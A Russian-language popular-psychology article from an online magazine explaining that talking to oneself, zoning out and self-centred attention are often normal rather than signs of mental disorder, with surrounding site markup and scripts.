<p>Выполняя рутинную работу или ответственную задачу, мы можем вести с собой диалог (или лучше сказать — монолог?). И <a href="https://oxfordre.com/psychology/view/10.1093/acrefore/9780190236557.001.0001/acrefore-9780190236557-e-157" rel="noopener noreferrer" target="_blank">ученые утверждают</a>, что это абсолютно нормально: так мы лучше сосредотачиваемся и получаем иллюзию поддержки, помогаем себе.</p>
<p>Проговаривание задач вслух улучшает контроль за их исполнением — это выяснили на примере спортсменов, которые озвучивают свои цели во время тренировки. Они показывают более высокие результаты, чем те спортсмены, которые молча выполняют норматив.</p>
<p>Есть еще много ситуаций в повседневной жизни, когда мы можем разговаривать с собой: перебираем список покупок по дороге в магазин, вслух вспоминаем подробности неприятной ссоры, делимся впечатлениями от фильма, злимся на беспорядок&#8230;</p>
<figure class="figure figure--quote">
<blockquote><p>«Это не просто нормально, а очень важно: от качества нашего внутреннего диалога может зависеть наше счастье и благополучие»<i>,</i> — уверена Вероника Тугалева, авторка книги «Искусство разговаривать с собой».</p></blockquote>
</figure>
<p>Это — неплохой способ самоуспокоения.</p>
<h4><b>Люди могут разговаривать с собой, когда больше не с кем. Это подтверждает </b><a href="https://knife.media/isolation-experiment/" rel="noopener noreferrer" target="_blank"><b>эксперимент «Ножа»</b></a><b>, в рамках которого человек неделю не общался ни в соцсетях, ни лично.</b></h4>
<p>На четвертый день экспериментатор заметил, что стал много разговаривать с собой вслух — так мозг реагирует на тревогу:</p>
<figure class="figure figure--quote">
<blockquote><p>«Такой разговор помогает остановить внутреннюю бурю, замедлить мышление и обрести над ним контроль. &lt;&#8230;&gt; Когда человек проговаривает один внутренний диалог вслух, он тем самым выключает множество остальных, которые происходили сами собой. В результате тревога идет на спад».</p></blockquote>
</figure>
<p>А вот расстройством психики разговор с собой становится тогда, когда сопровождается галлюцинациями, бредом или самоповреждениями.</p>
<h2><b>Залипание в одной точке не всегда признак аутизма</b></h2>
<p>«Windows перезагрузка» — так можно описать состояние, когда мы погружаемся в свои мысли и не реагируем на происходящее. Это не обязательно симптом ментального расстройства: так наш мозг справляется с переутомлением.</p>
<p>К интересным <a href="https://www.ncbi.nlm.nih.gov/pubmed/28705691" rel="noopener noreferrer" target="_blank">результатам</a> пришли ученые, которые исследовали этот вопрос. Они провели эксперимент с участием 112 человек — им провели магнитно-резонансную томографию мозга в то время, пока они неподвижно смотрели в одну точку. Оказалось, что именно в таком состоянии мозг работает наиболее эффективно, поскольку разные области лучше «синхронизируются».</p>
<figure class="figure figure--quote">
<blockquote><p>«Это дало нам представление о том, какие области мозга работают вместе во время бодрствования и покоя», — говорит авторка исследования Кристин Годвин.</p></blockquote>
</figure>
<p>По ее словам, это важно, потому что «одни и те же области мозга, проанализированные во время этих состояний, связаны с различными когнитивными способностями».</p>
<p>Почему такое состояние ассоциируют с аутизмом? Родители аутичных детей <a href="https://knife.media/autistic-child/" rel="noopener noreferrer" target="_blank">отмечают</a>, что они могут подолгу находиться будто «в своем мире», не реагируя на происходящее. И часто именно из-за такого залипания взрослые бьют тревогу: всё ли в порядке с их ребенком (например, если он может вдруг выключиться из разговора и задуматься о чем-то)?</p>
<p>По факту аутизм — это не обязательно «погружение в свой мир» или «отказ контактировать с окружающими». Специалисты рассматривают его как спектр разных состояний, и у каждого ребенка заболевание будет проявляться по-своему. Так что самодиагностировать аутизм не получится — для этого нужен врач.</p>
<h2><b>Эгоистичны не только люди с нарциссическим расстройством </b></h2>
<h4><b>Наш мозг в целом довольно эгоистичен — и нет ничего ужасного в том, что человек ставит на первое место именно себя.</b></h4>
<p>Это проявляется в ситуации, когда, например, ты инстинктивно отзываешься на свое имя (хотя, возможно, обращались и не к тебе) или когда находишь на коллективных фотографиях сначала себя, а потом рассматриваешь остальных.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Normy-2.jpg" alt="" /></figure>
<p>Чтобы подтвердить гипотезу о такой эгоцентричной расстановке приоритетов, ученые из Великобритании и Китая <a href="https://medicalxpress.com/news/2019-03-faultyour-brain-self-centered.html" rel="noopener noreferrer" target="_blank">предложили 102 людям стать участниками эксперимента</a>. Суть его была такова: люди присваивали трем цветам (синему, зеленому и фиолетовому) ярлыки «друг», «незнакомец» и «я». Затем на экране появлялись и через некоторое время исчезали две цветные точки, а на месте одной из них появлялась другая — черная. Участники должны были указать, на месте какой цветной точки мигает черная. Быстрее всего люди реагировали на точку с маркером «я». Кратковременная память помогала им ставить «я» в приоритет, даже когда точка с таким маркером была на экране дольше других, хотя разумнее было бы следить за теми, что исчезали.</p>
<figure class="figure figure--quote">
<blockquote><p>«Представь, что ты держишь в уме две вещи, — комментирует эксперимент один из его авторов Тобиас Эгнер. — Если во время теста одну вещь ты припоминаешь быстрее, чем другую, то именно ее ты и ставишь в приоритет».</p></blockquote>
</figure>
<p>Что же насчет нарциссического расстройства личности (НРЛ), здесь опять-таки дело в стигме. Принято считать, что люди с НРЛ чересчур сфокусированы на себе и собственных достижениях, отчего страдает эмпатия — окружающие с их потребностями отходят на второй план. Отчасти всё так, но это лишь защитная реакция и стремление захватить внимание других, почувствовать себя значимым. <a href="https://knife.media/narciss-interview/" rel="noopener noreferrer" target="_blank">По словам</a> психологини Александры Аброскиной:</p>
<figure class="figure figure--quote">
<blockquote><p>«Завышенная самооценка не равна любви к себе. &lt;&#8230;&gt; Он [нарцисс] пытается запихнуть внутрь себя как можно больше любви, но эта пустота не может быть заполнена».</p></blockquote>
</figure>
<h4 style="text-align: center;">***</h4>
<p>Тревога — краеугольный камень всех наших загонов. Сама по себе она не опасна и играет особую роль в процессах выживания и эволюции, но иногда может зашкаливать и сбивать с курса. Помни об этом, когда столкнешься с беспокойной мыслью о собственном психическом неблагополучии. Иногда мысль — это просто мысль.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a><a href="https://knife.media/tag/habits/" rel="tag">привычки</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fits-normal%2F&#038;title=%D0%9D%D0%B5%D1%82%2C%20%D1%8D%D1%82%D0%BE%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%81%D0%BA%D0%B0%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%BD%D0%B0%D0%B2%D1%8F%D0%B7%D1%87%D0%B8%D0%B2%D1%8B%D0%B5%20%D0%BC%D1%8B%D1%81%D0%BB%D0%B8%20%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%C2%A0%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fits-normal%2F&#038;text=%D0%9D%D0%B5%D1%82%2C%20%D1%8D%D1%82%D0%BE%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%81%D0%BA%D0%B0%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%BD%D0%B0%D0%B2%D1%8F%D0%B7%D1%87%D0%B8%D0%B2%D1%8B%D0%B5%20%D0%BC%D1%8B%D1%81%D0%BB%D0%B8%20%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%C2%A0%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T16:10:48+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-lyudi-ne-nachinayut-est-do-teh-por-poka-vse-za-stolom-ne-dozhdutsya-svoih-blyud/">Исследование: почему люди не начинают есть до тех пор, пока все за столом не дождутся своих блюд</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/theatre/">театр</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T15:35:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/biblioteka-imeni-nekrasova-otkryla-nabor-zayavok-na-uchastie-v-teatre-gorozhan-v-ramkah-festivalya-den-s-dostoevskim/">Библиотека имени Некрасова открыла набор заявок на участие в театре горожан в рамках фестиваля «День съ Достоевскимъ»</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/internet/">интернет</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T14:00:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-poslednyaya-stranicza-interneta-nahodyashhayasya-v-ego-samom-dalnem-ugolke/">Сайт дня: последняя страница интернета, находящаяся в его «самом дальнем уголке»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T12:25:51+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-eksperimenty-pomogut-uchenym-razgadat-tajnu-soznaniya/">Исследование: какие эксперименты помогут ученым разгадать тайну сознания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T11:15:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-reczept-vechnoj-peny-dlya-kapuchino/">Российские ученые разработали рецепт «вечной» пены для капучино</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/community/">общество</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T10:55:17+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/odinokie-zhiteli-kitaya-stali-polzovatsya-servisom-dlya-bystrogo-podtverzhdeniya-togo-chto-oni-zhivy/">Одинокие жители Китая стали пользоваться сервисом для быстрого подтверждения того, что они живы</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"96734","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"96734","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"aleksandra-ponomarenko","category":"longreads","tags":"behavior:habits:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0438\u043b\u0430 \u0441\u0443\u0435\u0432\u0435\u0440\u0438\u044f. <em>\u041a\u0430\u043a \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435 \u0440\u0438\u0442\u0443\u0430\u043b\u044b \u0443\u0441\u043f\u043e\u043a\u0430\u0438\u0432\u0430\u044e\u0442 \u043d\u0430\u0441 \u0438\u00a0\u0434\u0430\u044e\u0442 \u0447\u0443\u0432\u0441\u0442\u0432\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f<\/em>","link":"\/power-of-rituals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Ritualy-glav-360x270.jpg"},{"title":"\u0420\u0435\u0431\u0435\u043d\u043e\u043a \u0432&nbsp;\u043a\u043e\u043d\u0442\u0440\u0430\u0445 \u0441&nbsp;\u0435\u0434\u043e\u0439. <em>\u041a\u0430\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u0443\u044e\u0442 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0438\u0449\u0435\u0432\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0443\u00a0\u0434\u0435\u0442\u0435\u0439 \u0438\u00a0\u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432<\/em>","link":"\/body-image-disorders\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Deti-i-eda-glav-2-360x270.jpg"},{"title":"\u0412\u044b\u0434\u043e\u0445\u043d\u0438\u0442\u0435. <em>\u041a\u0430\u043a \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0436\u0438\u0437\u043d\u044c \u043a\u00a0\u043b\u0443\u0447\u0448\u0435\u043c\u0443 \u0437\u0430\u00a08\u00a0\u0448\u0430\u0433\u043e\u0432?<\/em>","link":"\/better-life-in-eight-steps\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Vydohni-2-360x360.jpg"},{"title":"\u041a\u0430\u043a \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0442\u044c &laquo;\u044d\u043c\u0438\u0433\u0440\u0430\u043d\u0442\u0441\u043a\u0438\u0439 \u043a\u0440\u0438\u0437\u0438\u0441&raquo; \u0438&nbsp;\u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432&nbsp;\u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0435? <em>\u041e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433<\/em>","link":"\/crisis-of-emigration\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/05\/Emigraciya-glav-360x270.jpg"},{"title":"&laquo;\u041c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044f&nbsp;&mdash; \u044d\u0442\u043e \u043d\u0435&nbsp;\u0438\u0441\u043a\u0440\u0430&raquo;. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u0443\u044e\u0449\u0438\u0435 \u043a\u043d\u0438\u0433\u0438 \u0438\u00a0\u043b\u0435\u043a\u0446\u0438\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0434\u0435\u043d\u044c<\/em>","link":"\/no-spark\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/08\/motivaciya_glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0438&nbsp;\u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442&nbsp;\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0440\u0430\u0432\u043c","link":"\/life-story\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/08\/perepisat-istoriyu_glav-360x270.jpg"},{"title":"\u041c\u0438\u043b\u044b\u0439, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u044c \u043d\u0430\u043a\u043e\u043d\u0435\u0446 \u0447\u0430\u0432\u043a\u0430\u0442\u044c!","link":"\/chaw\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/misofoniya_glav-360x240.jpg"},{"title":"\u041a\u0430\u043a \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u044e\u0442 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u0438 \u043a\u0430\u043a \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043d\u0438\u0445 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445","link":"\/addiction\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/10\/zavisimosti_glav-360x240.jpg"},{"title":"\u041a\u0430\u043a \u0441\u0442\u0430\u0442\u044c \u0434\u043e\u0431\u0440\u0435\u0435 \u0432&nbsp;\u043d\u043e\u0432\u043e\u043c \u0433\u043e\u0434\u0443. <em>\u041a\u0440\u0430\u0442\u043a\u0438\u0439 \u0433\u0430\u0439\u0434 \u0438\u0437\u00a07\u00a0\u0448\u0430\u0433\u043e\u0432<\/em>","link":"\/be-kinder\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/glav-3-360x270.png"},{"title":"\u0421\u0435\u043a\u0441 \u0438&nbsp;\u0441\u043c\u0435\u0440\u0442\u044c. <em>\u041c\u043e\u0436\u0435\u0442\u00a0\u043b\u0438 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c 